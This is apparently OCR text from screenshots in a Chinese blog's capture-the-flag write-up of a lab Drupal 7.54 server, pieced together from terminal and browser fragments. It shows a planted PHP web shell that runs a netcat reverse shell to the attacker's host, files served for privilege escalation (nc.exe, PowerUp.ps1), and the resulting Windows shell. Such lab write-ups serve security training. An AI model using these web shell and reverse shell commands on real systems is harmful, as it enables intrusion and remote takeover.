 dayu
restart-vm
tools
mount-
shared-
folders
dayuBasta
impacket
Mozilla Firefox (Build 20180626223325)
http://10.10...ANGELOG.txt
Connecting...
Welcome to 10.10.10...
http://10.10....=systeminfo
10.10.10.9/dayuxiyou.php?cmd=nc64.exe 10.10.14.16 6000 -e cmd
Search
Most Visited
Getting Started
Volume in drive C has no label. Volume Serial Number is 605B-4AAA Directory of C:\inetpub\drupal-7.54 13/02/2020 01:31 B
. 13/02/2020 01:31 B
.. 19/03/2017 12:42 # 317 .editorconfig 19/03/2017 12:42 # 174 .gitignore 19/03/2017 12:42 # 5.969 .htaccess 19/03/2017 12:42 # 6.604
authorize.php 19/03/2017 12:42 # 110.781 CHANGELOG.txt 19/03/2017 12:42 # 1.481 COPYRIGHT.txt 19/03/2017 12:42 # 720 cron.php
12/02/2020 04:11 # 34 dayuxiyou.php 19/03/2017 12:43 #
includes 19/03/2017 12:42 # 529 index.php 19/03/2017 12:42 # 1.717 INSTALL.mysql.txt 19/03/2017 12:42 # 1.874 INSTALL.pgsql.txt
19/03/2017 12:42 # 703 install.php 19/03/2017 12:42 # 1.298 INSTALL.sqlite.txt 19/03/2017 12:42 # 17.995 INSTALL.txt 19/03/2017 12:42
# 18.092 LICENSE.txt 19/03/2017 12:42 # 8.710 MAINTAINERS.txt 19/03/2017 12:43 #
misc 19/03/2017 12:43 #
modules 13/02/2020 01:33 B 45.272 nc64.exe 19/03/2017 12:43 #
profiles 19/03/2017 12:42 # 5.382 README.txt 19/03/2017 12:42 # 2.189 robots.txt
scripts 19/03/2017 12:43 #
sites 19/03/2017 12:43 #
themes 19/03/2017 12:42 # 19.986 update.php 19/03/2017 12:42 #
# 2.200 web.config 19/03/2017 12:42 # 417 xmlrpc.php 23 File(s)
bytes free
Waiting for 10.10.10.9...
Find in page
Highlight All
Match Case
Whole Words
~/Desktop/dayuBastard
标签(B) 帮助(H)
root@dayukali: ...
root@dayukali: ...
# LS
# LS
# ls
erUp.ps1.save smbserver.py
sion.json user.json
# python -m SimpleHTTPServer
"GET /nc.exe HTTP/1.1" 200 -
"GET /PowerUp.ps1 HTTP/1.1" 200 -
"GET /PowerUp.ps1 HTTP/1.1" 200 -
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# nc -vlp 6000
listening on [any] 6000 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 56059
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
大余安全
https://blog.csdn.net/qq_34801745